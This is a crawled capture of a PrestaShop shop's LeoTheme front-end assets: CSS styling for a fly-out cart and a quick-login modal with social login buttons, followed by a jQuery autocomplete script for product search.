  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 100% !important;

    float: none !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 100%;

    float: none !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; } }

@media (max-width: 480px) {

  .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

    min-width: 250px; } }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

  border-right: 1px solid #fff;

  border-left: none;

  left: auto;

  right: 100%; }

.rtl .leo-dropdown-cart-item .leo-dropdown-additional {

  left: auto;

  right: 0; }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  border-left: 1px solid #e5e5e5;

  border-right: none; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

    border-left: none; }



.leo-quicklogin-modal {

  font-size: 13px; }

  .leo-quicklogin-modal h3 {

    font-size: 18px;

    text-transform: capitalize;

    margin: 0 0 20px; }

  .leo-quicklogin-modal label, .leo-quicklogin-modal .label {

    font-size: 12px; }

  .leo-quicklogin-modal .modal-footer {

    padding: 0;

    border-top: 0; }

  @media (min-width: 576px) {

    .leo-quicklogin-modal .modal-dialog {

      max-width: 360px;

      margin: 60px auto; } }

  .leo-quicklogin-modal .lql-form-content input {

    border: 1px solid #e5e5e5;

    background: #fff;

    outline: 0; }

    .leo-quicklogin-modal .lql-form-content input:before {

      content: "";

      position: absolute;

      top: 0;

      left: 9px;

      bottom: 0;

      cursor: pointer;

      z-index: 2;

      width: 120px; }

    .leo-quicklogin-modal .lql-form-content input:focus {

      border-color: #999; }

  .leo-quicklogin-modal .lql-form-content-element > div:first-child {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center; }

  .leo-quicklogin-modal .lql-form-content-element .form-control-label {

    padding: 0 5px;

    margin: 0; }

  .leo-quicklogin-modal .lql-social-login {

    margin: 0;

    padding-top: 20px;

    border-top: 1px dashed #e5e5e5; }

    .leo-quicklogin-modal .lql-social-login .btn {

      font-size: 0;

      margin: 0 2px 2px 0;

      width: 40px;

      height: 40px;

      padding: 0;

      text-align: center;

      line-height: 40px;

      position: relative; }

      .rtl .leo-quicklogin-modal .lql-social-login .btn {

        margin: 0 0 2px 2px; }

      .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt {

        background: #2d4486; }

        .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #2d4486;

          color: #2d4486; }

      .leo-quicklogin-modal .lql-social-login .btn.google-login-bt {

        background: #de332c; }

        .leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #de332c;

          color: #de332c; }

      .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt {

        background: #33add6; }

        .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #33add6;

          color: #33add6; }

      .leo-quicklogin-modal .lql-social-login .btn .fa {

        font-size: 14px;

        margin: auto !important;

        position: absolute;

        top: 0;

        left: 0;

        right: 0;

        bottom: 0;

        line-height: 40px; }



.ApQuicklogin > a {

  height: 45px;

  line-height: 45px;

  display: inline-block;

  font-size: 12px;

  padding: 0 15px;

  min-width: 40px; }

  .ApQuicklogin > a i {

    font-size: 24px;

    vertical-align: -5px; }



/*# sourceMappingURL=front.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/leoproductsearch/views/js/leosearch.js
body_size: 1574
content:
/**
 * @copyright Commercial License By LeoTheme.Com 
 * @email leotheme.com
 * @visit http://www.leotheme.com
 */

var instantSearchQueries = [];
$(document).ready(function()
{
	/* TODO Ids aa blocksearch_type need to be removed*/
	
	if (typeof ajaxsearch != 'undefined' && ajaxsearch && typeof blocksearch_type !== 'undefined' && blocksearch_type){
		
		var width_ac_results = 	$("#leo_search_query_" + blocksearch_type).outerWidth();
		$("#leo_search_query_" + blocksearch_type).autocomplete(
			leo_search_url,
			{
				minChars: 3,
				max: numpro_display,
				width: (width_ac_results > 0 ? width_ac_results : 500),
				selectFirst: false,
				scroll: false,
				dataType: "json",
				formatItem: function(data, i, max, value, term) {
					return value;
				},
				parse: function(data) {
				
					var result = data.products;
					var mytab = new Array();
					if (result.length > 0)
					{
						for (var i = 0; i < result.length; i++)
						{
							//DONGND:: update config show product img and product price
							var lps_html_result = '';
							if (typeof lps_show_product_img != 'undefined' && lps_show_product_img && result[i].cover != null)
							{
								lps_html_result += '<div class="lps-result-img"><img class="img-fluid" align = "center" src=' + result[i].cover.bySize.small_default.url + '></div>';
							}
							lps_html_result += '<div class="lps-result-content"><div class="lps-result-title">' + result[i].name +'</div>';
							if (typeof lps_show_product_price != 'undefined' && lps_show_product_price)
							{
								lps_html_result += '<div class="lps-result-price">' + result[i].price +'</div>';
							}
							lps_html_result += '<div>';
							
							mytab[mytab.length] = { data: result[i], value: lps_html_result };
						}
					}
					else
					{
						mytab[0] = {data: { url: window.location.href}, value: '<span class="no-result">'+txt_not_found+'</span>'};
					}
							
					return mytab;
				},
				extraParams: {
					ajaxSearch: 1,
					id_lang: prestashop.language.id,
					leoproductsearch_static_token: leoproductsearch_static_token,
					leoproductsearch_token: leoproductsearch_token
				}
			}
		)
		.result(function(event, data, formatted) {
			$('#leo_search_query_' + blocksearch_type).val(data.name);
			document.location.href = data.url;
		});
		
		//DONGND:: update when width of input has been change
		$("#leo_search_query_" + blocksearch_type).click(function(){
			width_ac_results = $(this).outerWidth();		
			//DONGND:: update option js libary option when resize
			$(this).setOptions(
				{
					width: width_ac_results
				}
			);	
		});
	}
	
	$('.cate-item').click(function(){
		if (!$(this).hasClass('active'))
		{
			$('.cate-item.active').removeClass('active');
			var cate_id = $(this).data('cate-id');
			var cate_name = $(this).data('cate-name');
			$('#leosearch-cate-id').val(cate_id);
			$('#leosearchtop-cate-id').val(cate_id);
			$('#dropdownListCate span').text(cate_name);
			$('#dropdownListCateTop span').text(cate_name);
			$(this).addClass('active');
		}
		$('#dropdownListCate').trigger('click');
		$('#dropdownListCateTop').trigger('click');
		var e = jQuery.Event("keydown");
		e.keyCode = 40;
		$(this).parents('form').find('.search_query').focus().trigger(e); 
		return false;
	});
	
	//DONGND:: show result when click to input search
	$('.search_query').click(function(){
		if ($(this).val() != '')
		{
			var e = jQuery.Event("keydown");
			e.keyCode = 40;
			$(this).trigger(e);
		}
	});
		
});

//DONGND:: update position of result when resize
$(window).resize(function(){
	updatePositionOfResult();
});

//DONGND:: update position of result when scroll
//$(window).scroll(function(){
	// updatePositionOfResult();
	// if ($('.ac_results').length)
	// {
		// $('.ac_results').hide();
	// }		
//})

function updatePositionOfResult()
{
	if ($('.ac_results').length)
	{	
		width_ac_results = $("#leo_search_query_" + blocksearch_type).outerWidth();		
		//DONGND:: update option js libary option when resize
		$("#leo_search_query_" + blocksearch_type).setOptions(
			{
				width: width_ac_results
			}
		);	
		//DONGND:: update position and with of block result when resize
		//var o_top = $("#leo_search_query_" + blocksearch_type).offset().top;
		//var o_left = $("#leo_search_query_" + blocksearch_type).offset().left;
		//var f_height = $("#leo_search_query_" + blocksearch_type).outerHeight();
		
		$('.ac_results').width(width_ac_results);
		// $('.ac_results').css({
			// 'top': o_top+f_height,
			// 'left' : o_left,
		// })	
	}
}

function tryToCloseInstantSearch()
{
	if ($('#old_center_column').length > 0)
	{
		$('#center_column').remove();
		$('#old_center_column').attr('id', 'center_column');
		$('#center_column').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(i=0;i<instantSearchQueries.length;i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = new Array();
}
